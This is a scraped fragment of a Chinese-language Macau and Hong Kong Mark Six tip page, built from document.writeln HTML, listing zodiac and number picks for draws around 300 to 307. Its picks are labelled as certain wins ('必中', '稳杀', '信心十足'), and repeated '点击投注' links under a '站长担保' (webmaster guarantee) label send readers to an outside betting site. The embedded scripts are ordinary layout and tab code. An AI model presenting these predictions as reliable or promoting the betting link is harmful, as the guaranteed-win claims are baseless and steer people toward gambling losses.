											<li><a href="/info/7635/307期：【疯狂一夜】单双中特">307期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/7636/307期：【道士出山】绝杀二肖">307期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7637/307期：【相逢一笑】六肖中特">307期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/7638/307期：【两只老虎】绝杀半波">307期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7639/307期：【无地自容】绝杀三肖">307期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7640/307期：【凉亭相遇】六肖中">307期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/7641/307期：【我本闲凉】稳杀12码">307期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/7642/307期：【兴趣部落】必中波色">307期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						307期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选九肖：<font color=\'#FF0000\'>猪猴狗鼠龙蛇鸡羊虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选六肖：<font color=\'#FF0000\'>猪猴狗鼠龙蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选四肖：<font color=\'#FF0000\'>猪猴狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选三肖：<font color=\'#FF0000\'>猪猴狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选二肖：<font color=\'#FF0000\'>猪猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选一肖：<font color=\'#FF0000\'>猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选尾数：<font color=\'#FF0000\'>5.2.8.4.0</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选十码：<font color=\'#FF0000\'>19.31.34.08.18.26.37.09.23.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选五码：<font color=\'#FF0000\'>19.31.34.08.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精选三码：<font color=\'#FF0000\'>19.31.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						307期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>19</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						305期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精选九肖：<font color=\'#FF0000\'>蛇猪<span style=\'background-color: #FFFF00\'>鼠</span>猴龙牛兔鸡虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精选六肖：<font color=\'#FF0000\'>蛇猪<span style=\'background-color: #FFFF00\'>鼠</span>猴龙牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精选四肖：<font color=\'#FF0000\'>蛇猪<span style=\'background-color: #FFFF00\'>鼠</span>猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精选三肖：<font color=\'#FF0000\'>蛇猪<span style=\'background-color: #FFFF00\'>鼠</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精选尾数：<font color=\'#FF0000\'>9.7.<span style=\'background-color: #FFFF00\'>2</span>.3.8</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						303期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:精选九肖：<font color=\'#FF0000\'>猪虎牛龙<span style=\'background-color: #FFFF00\'>兔</span>羊狗蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:精选六肖：<font color=\'#FF0000\'>猪虎牛龙<span style=\'background-color: #FFFF00\'>兔</span>羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:精选尾数：<font color=\'#FF0000\'>3.0.<span style=\'background-color: #FFFF00\'>5</span>.9.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");








































































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/307/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>307期今期虎羊龙出特，日日宫花花树中<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀鸡鼠牛（09.21.33.45.06.18.30.42.05.17.29.41）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎羊龙狗猪</span><br>");
document.writeln("				<span>③合单+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>305期今期鸡鼠马出特，出入三朝一品身<span>开鼠42准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀猴虎龙（10.22.34.46.04.16.28.40.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡<span style=\"background-color: #FFFF00\">鼠</span>马猪羊</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>304期今期虎牛兔出特，山川初展国图宽<span>开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀龙羊鸡（02.14.26.38.11.23.35.47.12.24.36.48）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎牛兔蛇<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>302期今期猴羊蛇出特，并邑摧残一半空<span>开猴22准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠虎牛（06.18.30.42.04.16.28.40.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>羊蛇狗猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>301期今期狗虎牛出特，算何似向时风景<span>开牛05准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀马羊鸡（12.24.36.48.11.23.35.47.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖狗虎<span style=\"background-color: #FFFF00\">牛</span>猪猴</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>300期今期鸡马猪出特，一别朱门三四春<span>开虎40准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠羊猴（06.18.30.42.11.23.35.47.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡马猪<span style=\"background-color: #FFFF00\">虎</span>兔</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


























document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/117/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");












document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-117期今期免虎蛇看定，特碼旺小和單出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+单数（03.05.07.09.11.13.15.17.19.21）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免虎蛇羊猴</span><br>");
document.writeln("				<span>③杀大数+双数（26.28.30.32.34.36.38.40.42.46）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");





































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>307期<span style=\'color: #f00;\'>平鼠→鼠猴(2连)→鼠猴牛(3连)</span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猪</span>→猪鼠(2连)→猪鼠牛(3连)</span></p>");
document.writeln("			<p>303期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔猪</span>(2连)→<span style=\"background-color: #FFFF00\">兔猪羊</span>(3连)</span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴猪(2连)→猴猪牛(3连)</span></p>");
document.writeln("			<p>300期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→<span style=\"background-color: #FFFF00\">虎马牛</span>(3连)</span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">蛇</span>→蛇马(2连)→蛇马鼠(3连)</span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗猪(2连)→狗猪猴(3连)</span></p>");
document.writeln("			<p>296期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊龙(2连)→羊龙蛇(3连)</span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">龙</span>→龙狗(2连)→龙狗虎(3连)</span></p>");
document.writeln("			<p>294期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗羊</span>(2连)→狗羊兔(3连)</span></p>");

































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>117期<span style=\'color: #f00;\'>平猴→猴鼠(2连)→猴鼠猪(3连)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猪</span>→猪鼠(2连)→猪鼠猴(3连)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">蛇</span>→<span style=\"background-color: #FFFF00\">蛇狗</span>(2连)→蛇狗虎(3连)</span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→<span style=\"background-color: #FFFF00\">羊猪</span>(2连)→羊猪鼠(3连)</span></p>");

























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("	#mhcz_all {");



document.writeln("		padding: 10px;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc {");



document.writeln("		margin-bottom: 10px;");



document.writeln("		text-align: center;");



document.writeln("		font-weight: bold;");



document.writeln("		font-size: 24px;");



document.writeln("		color: #018a1f;");



document.writeln("		line-height: 40px;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc ul {");



document.writeln("		display: flex;");



document.writeln("		border-bottom:");



document.writeln("			solid 3px #018a1f;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li {");



document.writeln("		width: 50%;");



document.writeln("		padding: 5px 0;");



document.writeln("		box-sizing: border-box;");



document.writeln("		cursor: pointer;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li.hover {");



document.writeln("		color: #fff;");



document.writeln("		background: #018a1f;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li.hover font {");



document.writeln("		color: #fff !important;");



document.writeln("	}");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("		#mhcz_all {");



document.writeln("			padding: 5px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc {");



document.writeln("			margin-bottom: 5px;");



document.writeln("			font-size: 16px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc ul {");



document.writeln("			border-width: 2px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc li {");



document.writeln("			padding: 0;");



document.writeln("		}");



document.writeln("");



document.writeln("		.mhcz_all-txt2 {");



document.writeln("			font-size: 18px;");



document.writeln("		}");



document.writeln("	}");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("	天天好彩【马会传真】");



document.writeln("</div>");



document.writeln("<div id=\'mhcz_all\'>");



document.writeln("	<div class=\'sanheyc\'>");



document.writeln("		<ul>");



document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");



document.writeln("				澳门传真");



document.writeln("			</li>");



document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");



document.writeln("				<font style=\'color:#f00\'>");



document.writeln("					香港传真");



document.writeln("				</font>");



document.writeln("			</li>");



